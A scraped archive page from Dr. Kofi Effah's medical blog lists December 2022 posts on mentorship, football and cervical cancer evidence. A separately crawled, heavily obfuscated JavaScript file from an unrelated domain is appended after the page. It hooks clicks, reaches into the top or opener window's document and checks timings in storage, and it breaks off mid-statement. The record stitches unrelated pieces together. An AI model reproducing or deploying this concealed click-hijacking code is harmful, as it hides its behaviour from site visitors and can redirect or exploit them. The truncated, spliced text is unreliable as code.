				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://drkofieffah.com/category/general-issues/">General Issues</a></span></div>				<a  alt="Beware of the ‘humble protégé’ who never disagrees with you" title="Beware of the &#8216;humble protégé&#8217; who never disagrees with you" data-src="https://drkofieffah.com/wp-content/uploads/2022/12/Beware-of-the-humble-protégé-who-never-disagrees-with-you1.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Beware-of-the-humble-prot\u00e9g\u00e9-who-never-disagrees-with-you1-210x136.png&quot;,&quot;279&quot;:&quot;Beware-of-the-humble-prot\u00e9g\u00e9-who-never-disagrees-with-you1-279x220.png&quot;,&quot;357&quot;:&quot;Beware-of-the-humble-prot\u00e9g\u00e9-who-never-disagrees-with-you1-357x210.png&quot;,&quot;640&quot;:&quot;Beware-of-the-humble-prot\u00e9g\u00e9-who-never-disagrees-with-you1.png&quot;}}"						class="img-holder" href="https://drkofieffah.com/beware-of-the-humble-protege-who-never-disagrees-with-you/"></a>
								<div class="title">
					<h2 class="title-tag">					<a href="https://drkofieffah.com/beware-of-the-humble-protege-who-never-disagrees-with-you/" class="post-title post-url">
						Beware of the &#8216;humble protégé&#8217; who never disagrees with you					</a>
					</h2>				</div>
			</div>
		
		<div class="listing-inner">
					<div class="post-meta">

							<a href="https://drkofieffah.com/author/drkeffah/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Dr. Kofi Effah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-12-28T14:57:08+00:00">Dec 28, 2022</time></span>
				<a href="https://drkofieffah.com/beware-of-the-humble-protege-who-never-disagrees-with-you/#respond" title="Leave a comment on: “Beware of the &#8216;humble protégé&#8217; who never disagrees with you”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
						<div class="post-summary">
					Tuesday, December 27, 2022.

I have been practising Medicine in Ghana for over two decades. I have greyed in the profession. I have seen people many years my junior in Medical School and in postgraduate training, as well as some of my students rise to high positions, some even becoming my bosses.&hellip;				</div>
							<a class="read-more"
				   href="https://drkofieffah.com/beware-of-the-humble-protege-who-never-disagrees-with-you/">Read More...</a>
						</div>
	</div>
	</article >
	</div>
		<div class="listing listing-grid listing-grid-1 clearfix columns-2">
		<article class="post-5119 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://drkofieffah.com/category/general-issues/">General Issues</a></span></div>				<a  alt="The science of modern football and why the future belongs to younger players" title="The science of modern football and why the future belongs to younger players" data-src="https://drkofieffah.com/wp-content/uploads/2022/12/The-science-of-modern-football-and-why-the-future-belongs-to-younger-players1-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;The-science-of-modern-football-and-why-the-future-belongs-to-younger-players1-210x136.png&quot;,&quot;279&quot;:&quot;The-science-of-modern-football-and-why-the-future-belongs-to-younger-players1-279x220.png&quot;,&quot;357&quot;:&quot;The-science-of-modern-football-and-why-the-future-belongs-to-younger-players1-357x210.png&quot;,&quot;640&quot;:&quot;The-science-of-modern-football-and-why-the-future-belongs-to-younger-players1.png&quot;}}"						class="img-holder" href="https://drkofieffah.com/the-science-of-modern-football-and-why-the-future-belongs-to-younger-players/"></a>

							</div>
		<h2 class="title">		<a href="https://drkofieffah.com/the-science-of-modern-football-and-why-the-future-belongs-to-younger-players/" class="post-title post-url">
			The science of modern football and why the future belongs to younger players		</a>
		</h2>		<div class="post-meta">

							<a href="https://drkofieffah.com/author/drkeffah/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Dr. Kofi Effah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-12-20T18:46:06+00:00">Dec 20, 2022</time></span>
				<a href="https://drkofieffah.com/the-science-of-modern-football-and-why-the-future-belongs-to-younger-players/#respond" title="Leave a comment on: “The science of modern football and why the future belongs to younger players”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Tuesday, December 20, 2022.

Last Sunday, France and Argentina entertained the world with some good football in the&hellip;			</div>
			</div>
	</article >
	<article class="post-5100 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></span></div>				<a  alt="Questioning what we do and changing what we do based on best available evidence" title="Questioning what we do and changing what we do based on best available evidence" data-src="https://drkofieffah.com/wp-content/uploads/2022/12/Questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence1-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/drkofieffah.com\/wp-content\/uploads\/2022\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence1-210x136.png&quot;,&quot;279&quot;:&quot;Questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence1-279x220.png&quot;,&quot;357&quot;:&quot;Questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence1-357x210.png&quot;,&quot;640&quot;:&quot;Questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence1.png&quot;}}"						class="img-holder" href="https://drkofieffah.com/questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence/"></a>

							</div>
		<h2 class="title">		<a href="https://drkofieffah.com/questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence/" class="post-title post-url">
			Questioning what we do and changing what we do based on best available evidence		</a>
		</h2>		<div class="post-meta">

							<a href="https://drkofieffah.com/author/drkeffah/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Dr. Kofi Effah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-12-19T17:26:01+00:00">Dec 19, 2022</time></span>
				<a href="https://drkofieffah.com/questioning-what-we-do-and-changing-what-we-do-based-on-best-available-evidence/#respond" title="Leave a comment on: “Questioning what we do and changing what we do based on best available evidence”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				Sunday, December 18, 2022.

Yesterday, one of our young doctors asked me why I am so passionate about cervical&hellip;			</div>
			</div>
	</article >
	</div>
			</div>
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://drkofieffah.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="archives-2" class=" h-ni w-t primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s3"><span class="h-text">All Posts</span></div>
			<ul>
					<li><a href='https://drkofieffah.com/2025/05/'>May 2025</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/11/'>November 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/08/'>August 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/07/'>July 2023</a>&nbsp;<span class="post-count">5</span></li>
	<li><a href='https://drkofieffah.com/2023/06/'>June 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/05/'>May 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/04/'>April 2023</a>&nbsp;<span class="post-count">1</span></li>
	<li><a href='https://drkofieffah.com/2023/03/'>March 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/02/'>February 2023</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2023/01/'>January 2023</a>&nbsp;<span class="post-count">20</span></li>
	<li><a href='https://drkofieffah.com/2022/12/' aria-current="page">December 2022</a>&nbsp;<span class="post-count">3</span></li>
	<li><a href='https://drkofieffah.com/2022/11/'>November 2022</a>&nbsp;<span class="post-count">6</span></li>
	<li><a href='https://drkofieffah.com/2022/10/'>October 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/09/'>September 2022</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2022/08/'>August 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/07/'>July 2022</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2022/06/'>June 2022</a>&nbsp;<span class="post-count">9</span></li>
	<li><a href='https://drkofieffah.com/2022/05/'>May 2022</a>&nbsp;<span class="post-count">12</span></li>
	<li><a href='https://drkofieffah.com/2022/04/'>April 2022</a>&nbsp;<span class="post-count">7</span></li>
	<li><a href='https://drkofieffah.com/2022/01/'>January 2022</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2021/12/'>December 2021</a>&nbsp;<span class="post-count">4</span></li>
	<li><a href='https://drkofieffah.com/2021/11/'>November 2021</a>&nbsp;<span class="post-count">2</span></li>
	<li><a href='https://drkofieffah.com/2021/10/'>October 2021</a>&nbsp;<span class="post-count">3</span></li>
	<li><a href='https://drkofieffah.com/2021/09/'>September 2021</a>&nbsp;<span class="post-count">9</span></li>
	<li><a href='https://drkofieffah.com/2021/08/'>August 2021</a>&nbsp;<span class="post-count">8</span></li>
	<li><a href='https://drkofieffah.com/2021/07/'>July 2021</a>&nbsp;<span class="post-count">14</span></li>
	<li><a href='https://drkofieffah.com/2021/06/'>June 2021</a>&nbsp;<span class="post-count">18</span></li>
	<li><a href='https://drkofieffah.com/2021/05/'>May 2021</a>&nbsp;<span class="post-count">26</span></li>
	<li><a href='https://drkofieffah.com/2021/04/'>April 2021</a>&nbsp;<span class="post-count">14</span></li>
	<li><a href='https://drkofieffah.com/2021/03/'>March 2021</a>&nbsp;<span class="post-count">1</span></li>
			</ul>

			</div><div id="recent-comments-2" class=" h-ni w-nt primary-sidebar-widget widget widget_recent_comments"><div class="section-heading sh-t6 sh-s3"><span class="h-text">Recent Comments</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jehoshaphat</span> on <a href="https://drkofieffah.com/operating-on-jehovahs-witnesses-the-joys-and-challenges/#comment-3204">Operating on Jehovah&#8217;s Witnesses &#8211; the joys and challenges</a></li><li class="recentcomments"><span class="comment-author-link">Thomas Ameyaw</span> on <a href="https://drkofieffah.com/two-decades-in-catholic-hospital-battor-a-waste-of-time/#comment-668">Two decades in Catholic Hospital, Battor: a waste of time?</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-415">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-414">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-413">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->

	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1137"><a href="https://drkofieffah.com/">Home</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1205"><a href="https://drkofieffah.com/about-page/">About Page</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1206"><a href="https://drkofieffah.com/contact/">Contact</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-1207"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/community-work/">Community Work</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1208"><a href="https://drkofieffah.com/category/trending-on-social-media/">Trending on Social Media</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DrKofiEffah.com. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://healthanddietblog.com/">❤️ FADartey</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12515579;
			var sc_security="75e8cfa9";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12515579/0/75e8cfa9/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https://drkofieffah.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://drkofieffah.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://drkofieffah.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_4332_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://drkofieffah.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_4332_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_4332_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://drkofieffah.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdrkofieffah.com%2F2022%2F12%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_4332_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://drkofieffah.com/2022/12/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_4332_lostpasswordform"
					      action="https://drkofieffah.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" async="async" src="https://drkofieffah.com/wp-content/bs-booster-cache/cd3ded5b9741d1cabaf358ae3b6fd978.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drkofieffah.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drkofieffah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fc9e93895224588adfcc82e32190db5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-14 13:55:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://alwingulla.com/88/tag.min.js
body_size: 47973
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var sa=Object[H.Mr],ca=Object[H.br];var la=Object[H.Er];var Mr=Object[H.Yr];var da=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?sa(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,Ae=(e,n)=>{for(var t in n||(n=H.dr()))da[H.Ek](n,t)&&Pn(e,t,n[t]);if(Mr)for(var t of Mr(n))ua[H.Ek](n,t)&&Pn(e,t,n[t]);return e},Ie=(e,n)=>ca(e,la(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Qk?n+H.d:n,t);var j=H.dr(),fa=H.Mb[H.DM](H.d)[H.vj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Wj]<H.x&&(j[H.Oj]=rj[H.Wj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[fa]);typeof jj<H.x&&(j[H.Cr]=jj);function Rr(){let {doc:e}=j;try{j[H.ek]=e[H.ek]}catch(n){let t=[][H.hX][H.Ek](e[H.pz](H.pK),r=>r[H.rj]===H.Dj);j[H.ek]=t&&t[H.tu][H.ek]}}Rr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.ek](H.rM);return t[H.vb][H.yk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.Lk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.pj],Rr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.pJ]=j[H.sr][H.Or][H.hb],(!j[H.pJ][H.Gb][H.Mz]||j[H.pJ][H.Gb][H.Mz]===H.vU)&&(j[H.pJ][H.Gb][H.Mz]=H.BJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var An=H.j,pa=H.k,_r=e=>{try{return e[H.QJ](An,pa),e[H.VJ](An),e[H.HJ](An),!H.g}catch(n){return!H.ur}},In=class{constructor(){we(this,H.vX);this[H.vX]=H.dr()}get length(){return Object[H.YX](this[H.vX])[H.HK]}key(n){return Object[H.YX](this[H.vX])[n]}getItem(n){return this[H.vX][n]||H.L}setItem(n,t){this[H.vX][n]=typeof t!=H.tM?JSON[H.SX](t):t}removeItem(n){delete this[H.vX][n]}clear(){Object[H.YX](this[H.vX])[H.S](n=>{this[H.HJ](n)})}};rj[H.M]||(rj[H.M]=new In);var qt;_r(rj[H.Gr])?qt=rj[H.Gr]:_r(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var Ur=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],c=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.cj;return new Promise(u=>{try{if(n[H.VJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.QJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var 